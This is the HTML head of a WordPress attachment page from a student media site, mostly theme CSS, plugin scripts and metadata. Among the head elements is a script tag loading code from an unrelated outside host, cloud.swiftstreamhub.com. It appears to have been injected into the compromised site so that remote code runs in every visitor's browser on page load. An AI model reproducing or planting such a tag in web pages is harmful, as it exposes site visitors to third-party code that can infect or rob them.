

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.swanseastudentmedia.com/december-201835/
body_size: 14682
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>December 201835 | Swansea Student Media</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.swanseastudentmedia.com/xmlrpc.php" />
    <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Swansea Student Media &raquo; Feed" href="http://www.swanseastudentmedia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Swansea Student Media &raquo; Comments Feed" href="http://www.swanseastudentmedia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Swansea Student Media &raquo; December 201835 Comments Feed" href="http://www.swanseastudentmedia.com/feed/?attachment_id=12418" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.swanseastudentmedia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.swanseastudentmedia.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='collapseomatic-css-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/jquery-collapse-o-matic/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tt-easy-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato%3Aregular%2C100&#038;subset=all%2Clatin%2Call&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-core-style-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/fusion-core/css/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='http://www.swanseastudentmedia.com/wp-content/themes/Newspaper/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='td_live_css_frontend-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/td-composer/css-live/assets/css/td_live_css_frontend.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CPT+Serif%3A400%7CPT+Sans%3A400%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.0' type='text/css' media='all' />
<!-- Inline jetpack_facebook_likebox -->
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='vcv:assets:front:style-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/visualcomposer/public/dist/front.bundle.css?ver=29.0' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=13.4.1.1' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='td-theme-css'  href='http://www.swanseastudentmedia.com/wp-content/themes/Newspaper-child-July-2017/style.css?ver=8.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/css/jetpack.css?ver=8.9.4' type='text/css' media='all' />
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' id='__ytprefs__-js-extra'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"http:\/\/www.swanseastudentmedia.com\/wp-admin\/admin-ajax.php","security":"75a1dacb60","gallery_scrolloffset":"100","eppathtoscripts":"http:\/\/www.swanseastudentmedia.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"http:\/\/www.swanseastudentmedia.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"13.4.1.1","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=13.4.1.1' id='__ytprefs__-js'></script>
<link rel="https://api.w.org/" href="http://www.swanseastudentmedia.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.swanseastudentmedia.com/wp-json/wp/v2/media/12418" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.swanseastudentmedia.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.swanseastudentmedia.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='https://wp.me/a7q3Cj-3ei' />
<link rel="alternate" type="application/json+oembed" href="http://www.swanseastudentmedia.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.swanseastudentmedia.com%2Fdecember-201835%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.swanseastudentmedia.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.swanseastudentmedia.com%2Fdecember-201835%2F&#038;format=xml" />
<meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy to use drag and drop builder for experts and beginners."/><style type='text/css'>img#wpstats{display:none}</style>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/www.swanseastudentmedia.com\/wp-admin\/","wpRestNonce":"9f993cb1fc","wpRestUrl":"http:\/\/www.swanseastudentmedia.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="December 201835" />
<meta property="og:url" content="http://www.swanseastudentmedia.com/december-201835/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2018-11-23T13:56:13+00:00" />
<meta property="article:modified_time" content="2018-11-23T13:56:13+00:00" />
<meta property="og:site_name" content="Swansea Student Media" />
<meta property="og:image" content="http://www.swanseastudentmedia.com/wp-content/uploads/2018/11/December-201835.png" />
<meta property="og:locale" content="en_GB" />
<meta name="twitter:text:title" content="December 201835" />
<meta name="twitter:image" content="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/11/December-201835.png?fit=1200%2C800&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Visit the post for more." />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_ajax_url="http:\/\/www.swanseastudentmedia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.0";
var td_get_template_directory_uri="http:\/\/www.swanseastudentmedia.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#3bc1cd";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #3bc1cd;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #3bc1cd transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #3bc1cd !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #3bc1cd;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #3bc1cd !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
     .td_outlined_btn {
        color: #3bc1cd;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #3bc1cd !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
     .td_outlined_btn {
        border-color: #3bc1cd;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #3bc1cd !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #3bc1cd transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #3bc1cd;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #3bc1cd !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #3bc1cd;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #3bc1cd;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(59, 193, 205, 0.7);
    }

    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #1d3041;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #1d3041 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1d3041;
        background: -moz-linear-gradient(top, #1d3041 0%, #3bc1cd 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1d3041), color-stop(100%, #3bc1cd));
        background: -webkit-linear-gradient(top, #1d3041 0%, #3bc1cd 100%);
        background: -o-linear-gradient(top, #1d3041 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #1d3041 0%, #3bc1cd 100%);
        background: linear-gradient(to bottom, #1d3041 0%, #3bc1cd 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1d3041', endColorstr='#3bc1cd', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #8e959e;
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Open Sans";
	font-size:16px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Open Sans";
	font-size:16px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"PT Sans";
	font-size:20px;
	line-height:40px;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:"PT Sans";
	font-size:20px;
	line-height:40px;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"PT Serif";
	font-size:16px;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"PT Serif";
	
    }
    
    .td-post-date .entry-date {
        font-family:"PT Serif";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"PT Serif";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"PT Serif";
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"PT Serif";
	font-size:22px;
	font-weight:900;
	
    }
    
    .td-excerpt {
        font-family:"PT Serif";
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:"PT Serif";
	
	}
     
    .td_module_1 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"PT Serif";
	font-size:22px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"PT Serif";
	font-weight:100;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"PT Serif";
	font-size:22px;
	font-weight:900;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
